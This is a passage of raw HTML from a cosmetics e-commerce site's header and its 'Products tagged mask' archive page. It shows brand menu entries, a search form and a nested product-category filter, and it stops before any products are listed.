<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Healthy Shop" href="https://atamoida.com/brand/healthy-shop/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Healthy-Shop.png?fit=500%2C500&#038;ssl=1" alt="Healthy Shop" width="500" height="500" /></a><a title="Healthy Shop" href="https://atamoida.com/brand/healthy-shop/" class="hidden-tag">Healthy Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="LAFZ" href="https://atamoida.com/brand/lafz/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?fit=500%2C500&#038;ssl=1" alt="LAFZ" width="500" height="500" /></a><a title="LAFZ" href="https://atamoida.com/brand/lafz/" class="hidden-tag">LAFZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Neutrogena" href="https://atamoida.com/brand/neutrogena/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Neutrogena.png?fit=500%2C500&#038;ssl=1" alt="Neutrogena" width="500" height="500" /></a><a title="Neutrogena" href="https://atamoida.com/brand/neutrogena/" class="hidden-tag">Neutrogena</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Simple" href="https://atamoida.com/brand/simple/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Simple.png?fit=500%2C500&#038;ssl=1" alt="Simple" width="500" height="500" /></a><a title="Simple" href="https://atamoida.com/brand/simple/" class="hidden-tag">Simple</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Soap &amp; Glory" href="https://atamoida.com/brand/soap-glory/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Soap-Glory.png?fit=500%2C500&#038;ssl=1" alt="Soap &amp; Glory" width="500" height="500" /></a><a title="Soap &amp; Glory" href="https://atamoida.com/brand/soap-glory/" class="hidden-tag">Soap &amp; Glory</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="SOME BY MI" href="https://atamoida.com/brand/some-by-mi/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/SOME-BY-MI.png?fit=500%2C500&#038;ssl=1" alt="SOME BY MI" width="500" height="500" /></a><a title="SOME BY MI" href="https://atamoida.com/brand/some-by-mi/" class="hidden-tag">SOME BY MI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="The Body Shop" href="https://atamoida.com/brand/the-body-shop/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?fit=500%2C500&#038;ssl=1" alt="The Body Shop" width="500" height="500" /></a><a title="The Body Shop" href="https://atamoida.com/brand/the-body-shop/" class="hidden-tag">The Body Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="The Ordinary" href="https://atamoida.com/brand/the-ordinary/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Ordinary.png?fit=500%2C500&#038;ssl=1" alt="The Ordinary" width="500" height="500" /></a><a title="The Ordinary" href="https://atamoida.com/brand/the-ordinary/" class="hidden-tag">The Ordinary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="TRESemmé" href="https://atamoida.com/brand/tresemme/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/TRESemme.png?fit=500%2C500&#038;ssl=1" alt="TRESemmé" width="500" height="500" /></a><a title="TRESemmé" href="https://atamoida.com/brand/tresemme/" class="hidden-tag">TRESemmé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Wet N Wild" href="https://atamoida.com/brand/wet-n-wild/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/wet-n-wild.png?fit=500%2C500&#038;ssl=1" alt="Wet N Wild" width="500" height="500" /></a><a title="Wet N Wild" href="https://atamoida.com/brand/wet-n-wild/" class="hidden-tag">Wet N Wild</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Zayn &amp; Myza" href="https://atamoida.com/brand/zayn-myza/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/ZM-logo.jpg?fit=500%2C500&#038;ssl=1" alt="Zayn &amp; Myza" width="500" height="500" /></a><a title="Zayn &amp; Myza" href="https://atamoida.com/brand/zayn-myza/" class="hidden-tag">Zayn &amp; Myza</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Overseas" href="#" class="nasa-title-menu"><i class="nasa-menu-item-icon pe7-icon pe-7s-plane"></i><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Overseas</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://atamoida.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="I&#039;m shopping for ..." data-suggestions="Lipstick, Nail Polish, Foundation ..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Search                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Close search" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                            <div class="nasa-top-cat-filter-wrap">
                    <div id="nasa-main-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-472 cat-item-baby-care root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/baby-care/" title="Baby Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Care</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-476 cat-item-cream-baby-care"><a href="https://atamoida.com/product-category/baby-care/cream-baby-care/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-473 cat-item-lotion"><a href="https://atamoida.com/product-category/baby-care/lotion/" title="Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-506 cat-item-shampoo-baby-care"><a href="https://atamoida.com/product-category/baby-care/shampoo-baby-care/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-298 cat-item-body-and-bath root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/" title="Body and Bath" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body and Bath</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-531 cat-item-body-care-body cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/" title="Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-532 cat-item-moisturizing-cream-body-care-body"><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/moisturizing-cream-body-care-body/" title="Moisturizing Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizing Cream</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-body-lotion"><a href="https://atamoida.com/product-category/body-and-bath/body-lotion/" title="Body Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-482 cat-item-foot-cream"><a href="https://atamoida.com/product-category/body-and-bath/foot-cream/" title="Foot Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foot Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-467 cat-item-hand-cream"><a href="https://atamoida.com/product-category/body-and-bath/hand-cream/" title="Hand Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-hand-serum"><a href="https://atamoida.com/product-category/body-and-bath/hand-serum/" title="Hand Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-529 cat-item-parapharmacy-body-care cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/" title="Parapharmacy Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-530 cat-item-parapharmacy-bbody-hygiene"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-bbody-hygiene/" title="Parapharmacy Bbody Hygiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Bbody Hygiene</a></li>
<li class="nasa-tax-item cat-item cat-item-533 cat-item-parapharmacy-sunscreens"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-sunscreens/" title="Parapharmacy sunscreens" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy sunscreens</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-309 cat-item-powder"><a href="https://atamoida.com/product-category/body-and-bath/powder/" title="Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-400 cat-item-soap-body"><a href="https://atamoida.com/product-category/body-and-bath/soap-body/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-80 cat-item-eye root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/eye/" title="Eye" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-373 cat-item-eye-cream"><a href="https://atamoida.com/product-category/eye/eye-cream/" title="Eye Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-149 cat-item-eye-lashes"><a href="https://atamoida.com/product-category/eye/eye-lashes/" title="Eye Lashes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Lashes</a></li>
<li class="nasa-tax-item cat-item cat-item-139 cat-item-eye-liner"><a href="https://atamoida.com/product-category/eye/eye-liner/" title="Eye Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-143 cat-item-eye-shadow"><a href="https://atamoida.com/product-category/eye/eye-shadow/" title="Eye Shadow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Shadow</a></li>
<li class="nasa-tax-item cat-item cat-item-396 cat-item-eyebrow"><a href="https://atamoida.com/product-category/eye/eyebrow/" title="Eyebrow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eyebrow</a></li>
<li class="nasa-tax-item cat-item cat-item-147 cat-item-kajal"><a href="https://atamoida.com/product-category/eye/kajal/" title="Kajal" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Kajal</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mascara"><a href="https://atamoida.com/product-category/eye/mascara/" title="Mascara" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascara</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-79 cat-item-face root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/" title="Face" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-261 cat-item-blush"><a href="https://atamoida.com/product-category/face/blush/" title="Blush" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Blush</a></li>
<li class="nasa-tax-item cat-item cat-item-144 cat-item-brightening"><a href="https://atamoida.com/product-category/face/brightening/" title="Brightening" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Brightening</a></li>
<li class="nasa-tax-item cat-item cat-item-151 cat-item-cc-cream"><a href="https://atamoida.com/product-category/face/cc-cream/" title="CC Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-571 cat-item-compact-powders cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/" title="Compact Powders" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Compact Powders</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-cc-compact"><a href="https://atamoida.com/product-category/face/compact-powders/cc-compact/" title="CC Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Compact</a></li>
<li class="nasa-tax-item cat-item cat-item-572 cat-item-complexion-compact cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/" title="Complexion Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Complexion Compact</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-558 cat-item-loose-powder"><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/loose-powder/" title="Loose Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Loose Powder</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-281 cat-item-concealer"><a href="https://atamoida.com/product-category/face/concealer/" title="Concealer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Concealer</a></li>
<li class="nasa-tax-item cat-item cat-item-90 cat-item-cream"><a href="https://atamoida.com/product-category/face/cream/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-428 cat-item-essence"><a href="https://atamoida.com/product-category/face/essence/" title="Essence" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Essence</a></li>
<li class="nasa-tax-item cat-item cat-item-269 cat-item-face-mask"><a href="https://atamoida.com/product-category/face/face-mask/" title="Face Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-face-powder"><a href="https://atamoida.com/product-category/face/face-powder/" title="Face Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-100 cat-item-face-wash"><a href="https://atamoida.com/product-category/face/face-wash/" title="Face Wash" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Wash</a></li>
<li class="nasa-tax-item cat-item cat-item-141 cat-item-foundation"><a href="https://atamoida.com/product-category/face/foundation/" title="Foundation" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foundation</a></li>
<li class="nasa-tax-item cat-item cat-item-262 cat-item-highlighter"><a href="https://atamoida.com/product-category/face/highlighter/" title="Highlighter" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Highlighter</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-makeup-remover"><a href="https://atamoida.com/product-category/face/makeup-remover/" title="Makeup Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Makeup Remover</a></li>
<li class="nasa-tax-item cat-item cat-item-142 cat-item-mascaras"><a href="https://atamoida.com/product-category/face/mascaras/" title="Mascaras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascaras</a></li>
<li class="nasa-tax-item cat-item cat-item-220 cat-item-moisturizer"><a href="https://atamoida.com/product-category/face/moisturizer/" title="Moisturizer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizer</a></li>
<li class="nasa-tax-item cat-item cat-item-432 cat-item-nose-strips"><a href="https://atamoida.com/product-category/face/nose-strips/" title="Nose Strips" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nose Strips</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-oil-face"><a href="https://atamoida.com/product-category/face/oil-face/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-470 cat-item-pimple-patch"><a href="https://atamoida.com/product-category/face/pimple-patch/" title="Pimple Patch" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pimple Patch</a></li>
<li class="nasa-tax-item cat-item cat-item-259 cat-item-pressed-powder"><a href="https://atamoida.com/product-category/face/pressed-powder/" title="Pressed Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pressed Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-272 cat-item-primer"><a href="https://atamoida.com/product-category/face/primer/" title="Primer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Primer</a></li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-scrub"><a href="https://atamoida.com/product-category/face/scrub/" title="Scrub" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Scrub</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-serum"><a href="https://atamoida.com/product-category/face/serum/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-setting-spray"><a href="https://atamoida.com/product-category/face/setting-spray/" title="Setting Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Setting Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-401 cat-item-sheet-mask"><a href="https://atamoida.com/product-category/face/sheet-mask/" title="Sheet Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sheet Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-394 cat-item-soap"><a href="https://atamoida.com/product-category/face/soap/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
<li class="nasa-tax-item cat-item cat-item-426 cat-item-soothing-gel"><a href="https://atamoida.com/product-category/face/soothing-gel/" title="Soothing Gel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soothing Gel</a></li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sunscreen"><a href="https://atamoida.com/product-category/face/sunscreen/" title="Sunscreen" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sunscreen</a></li>
<li class="nasa-tax-item cat-item cat-item-461 cat-item-toner"><a href="https://atamoida.com/product-category/face/toner/" title="Toner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toner</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-241 cat-item-fragrance root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/" title="Fragrance" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fragrance</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-men cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/men/" title="Men" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Men</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-body-spray-men"><a href="https://atamoida.com/product-category/fragrance/men/body-spray-men/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-418 cat-item-perfume-men"><a href="https://atamoida.com/product-category/fragrance/men/perfume-men/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
<li class="nasa-tax-item cat-item cat-item-245 cat-item-pocket-deo-men"><a href="https://atamoida.com/product-category/fragrance/men/pocket-deo-men/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-women cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/women/" title="Women" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Women</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-246 cat-item-body-spray"><a href="https://atamoida.com/product-category/fragrance/women/body-spray/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-414 cat-item-perfume"><a href="https://atamoida.com/product-category/fragrance/women/perfume/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
<li class="nasa-tax-item cat-item cat-item-244 cat-item-pocket-deo"><a href="https://atamoida.com/product-category/fragrance/women/pocket-deo/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-hair root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/hair/" title="Hair" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-369 cat-item-color"><a href="https://atamoida.com/product-category/hair/color/" title="Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Color</a></li>
<li class="nasa-tax-item cat-item cat-item-376 cat-item-hair-mask"><a href="https://atamoida.com/product-category/hair/hair-mask/" title="Hair Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-296 cat-item-oil"><a href="https://atamoida.com/product-category/hair/oil/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-serum-hair"><a href="https://atamoida.com/product-category/hair/serum-hair/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-312 cat-item-shampoo"><a href="https://atamoida.com/product-category/hair/shampoo/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-87 cat-item-lip root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/lip/" title="Lip" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-287 cat-item-lip-balm"><a href="https://atamoida.com/product-category/lip/lip-balm/" title="Lip Balm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Balm</a></li>
<li class="nasa-tax-item cat-item cat-item-162 cat-item-lip-color"><a href="https://atamoida.com/product-category/lip/lip-color/" title="Lip Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Color</a></li>
<li class="nasa-tax-item cat-item cat-item-145 cat-item-lip-gloss"><a href="https://atamoida.com/product-category/lip/lip-gloss/" title="Lip Gloss" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Gloss</a></li>
<li class="nasa-tax-item cat-item cat-item-455 cat-item-lip-liner"><a href="https://atamoida.com/product-category/lip/lip-liner/" title="Lip Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-lip-tint"><a href="https://atamoida.com/product-category/lip/lip-tint/" title="Lip Tint" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Tint</a></li>
<li class="nasa-tax-item cat-item cat-item-136 cat-item-lipstick"><a href="https://atamoida.com/product-category/lip/lipstick/" title="Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lipstick</a></li>
<li class="nasa-tax-item cat-item cat-item-134 cat-item-matte-lipstick"><a href="https://atamoida.com/product-category/lip/matte-lipstick/" title="Matte Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Matte Lipstick</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-129 cat-item-nail root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/nail/" title="Nail" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-135 cat-item-nail-polish"><a href="https://atamoida.com/product-category/nail/nail-polish/" title="Nail Polish" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish</a></li>
<li class="nasa-tax-item cat-item cat-item-154 cat-item-nail-polish-remover"><a href="https://atamoida.com/product-category/nail/nail-polish-remover/" title="Nail Polish Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish Remover</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-358 cat-item-skincare root-item"><a href="https://atamoida.com/product-category/skincare/" title="SkinCare" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SkinCare</a></li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
                    </header>
        <!-- End Header Site -->

        <!-- Start Main Content Site -->
        <main id="main-content" class="site-main light nasa-after-clear">
        <div id="nasa-breadcrumb-site" style="background:url(https://atamoida.com/wp-content/uploads/2018/02/breadcrumb-bg.jpg);background-size:cover;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Products tagged &ldquo;mask&rdquo;</h1><span class="breadcrumb"><a href="https://atamoida.com/" title="Home">Home</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
